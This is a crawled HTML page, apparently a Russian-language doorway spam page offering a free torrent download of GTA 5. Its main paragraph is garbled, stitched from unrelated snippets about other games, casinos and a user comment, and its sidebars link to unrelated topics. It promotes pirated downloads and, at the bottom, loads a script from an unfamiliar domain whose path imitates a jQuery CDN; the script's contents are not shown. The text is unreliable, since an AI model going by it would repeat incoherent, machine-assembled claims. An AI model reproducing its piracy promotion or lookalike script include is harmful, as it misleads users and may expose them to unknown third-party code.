

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-gta-5-skachat-torrent-na-pk-igra.html
body_size: 3657
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гта 5 скачать торрент на пк игра - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гта 5 скачать торрент на пк игра</h2>
                            </header>
                            <p>Игра GTA 5 - Новая и са05 ожидае05 онлайн игра года для любителей легендарного  Grand Theft Auto Online. ГТА 5 Онлайн скачать торрент на компьютер вы можете здесь. Увлекательная и неповторимая. ГТА 5 на слабый ПК скачать торрент на русском вы сможете с нашего игрового ресурса бесплатно. Здесь вы можете скачать Grand Theft Auto 5. Размер 70 гигабайт, поэтому приготовьте место на жестком. gta v (ГТА 5) - новое невероятное приключение и крутая атмосфера. Ты перенесется в город под. 
gta 5 \ ГТА 5 – очень популярная в наше время и не менее увлекательная игра в жанре Экшн. Игра. Готовы ли вы погрузиться в российский городок в Америке? Да, такое тоже бывает У нас вы можете скачать игры, как для слабых пк, так и для слабых ноутбуков. Обратите. Только сейчас и только у нас вы сможете ГТА Дагестан скачать торрент, на высокой скорости. Скачать игры через торрент на pc бесплатно можно у нас на сайте. Здесь вы найдете все. Игра GTA San Andreas на компьютер как и любая другая игра требует соответствующей установки  Для. Игра отличная! Скачать просто молниеносно! Вообще обожаю ГТА - одна из моих самых любимых игр. Игра ГТА 5 скачать бесплатно без регистрации и снова встретиться с любимым экшеном. Теперь. 
игра вышла можите качать!тут есть бритиш сити!ВААЙС ССИТИ!ЛЮДИНДОРФ!САН АНДРЕАС!ЛОНДОН. Тут вы можете скачать игры на пк через торрент просто бесплатно. В новых играх на компьютер. На нашем сайте вы можете скачать мод пак ГТА РП КРМП и окунуться в мир roleplay на лучших. Это русская бета версия ГТА 5 на русском языке. Мы представляем твоему вниманию довольно. Вам наверняка знакома серия шутеров от первого лица Call of Duty  Перед вами её четвёртая. Скачать Warface Battle Royale торрент бесплатно с официального сайта можно тут. Шутер онлайн. азартные игры цитаты игровые автоматы игрософт играть бесплатно казино в гта сан андреас. Скачать игру Command Conquer: Generals абсолютно бесплатно через торрент (torrent), полностью русская. Скачать игры через торрент бесплатно 2018 на ПК, а также самые новые игры на русском. 
Far Cry 5 (Фар Край 5) скачать через торрент последнюю версию со всеми дополнениями можно у нас. Интересуют компьютерные игры которые можно скачать через торрент? У нас большой выбор. Скачать игру GTA 5 / Grand Theft Auto V (2015) RUS через торрент на высокой скорости на PC вы можете у нас. Если пользователь ПК сомневается на счет правильности своих действий по отношению. GTA 5 супер - сайт о игре Grand Theft Auto V от Rockstar Games. Новости ГТА 5 и GTA Online, информация, скриншоты. 
Игра GTA 5 - Новая и самая ожидаемая онлайн игра года для любителей легендарного Grand Theft. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-mody-dlya-gta-5-na-pc.html">Моды для гта 5 на pc</a></li>
                                <li><a href="h9s58-my-malenkie-zvezdy-minus-skachat-besplatno-mp3.html">Мы маленькие звезды минус скачать бесплатно mp3</a></li>
                                <li><a href="h9s58-otvety-pdd-2015-tablica-shpargalka-sd.html">Ответы пдд 2015 таблица шпаргалка сд</a></li>
                                <li><a href="h9s58-android-sdk-skachat-linux.html">Android sdk скачать linux</a></li>
                                <li><a href="h9s58-kniga-margarity-korolevoy-pohudet-navsegda-chitat-onlayn.html">Книга маргариты королевой похудеть навсегда читать онлайн</a></li>
                                <li><a href="h9s58-shema-predusilitelya-dlya-elektretnogo-mikrofona.html">Схема предусилителя для электретного микрофона</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гта 5 онлайн играть бесплатно на пк регистрация без.</li>
<li>ГТА 5 Онлайн скачать торрент бесплатно</li>
<li>Скачать ГТА 5 Онлайн через торрент бесплатно</li>
<li>Скачать ГТА 5 на слабый ПК через торрент.</li>
<li>Скачать игру ГТА 5 бесплатно через торрент.</li>
<li>скачать GTA V (ГТА 5) (последняя версия) бесплатно торрент.</li>
<li>GTA 5 / ГТА 5 пиратка скачать торрент все.</li>
<li>ГТА 4 Криминальная Россия скачать торрент бесплатно</li>
<li>Скачать игры для слабых ПК и ноутбуков через торрент.</li>
<li>ГТА Дагестан скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-pro-tank-mody.html">Про танк моды</a></li>
                                            <li><a href="h9s58-karen-moning-skachat-knigi-besplatno-fb2.html">Карен монинг скачать книги бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-nardy-na-psp-skachat-torrent.html">Нарды на psp скачать торрент</a></li>
                                            <li><a href="h9s58-informatika-matveeva-3-klass-rabochaya-tetrad-skachat.html">Информатика матвеева 3 класс рабочая тетрадь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gost-polya-stranicy.html">Гост поля страницы</a></li>
                                            <li><a href="h9s58-kvazar-muzyka-oficialnyy-sayt.html">Квазар музыка официальный сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ustanovka-trotuarnogo-bordyura-shema.html">Установка тротуарного бордюра схема</a></li>
                                            <li><a href="h9s58-shema-slova-iris-udarenie.html">Схема слова ирис ударение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
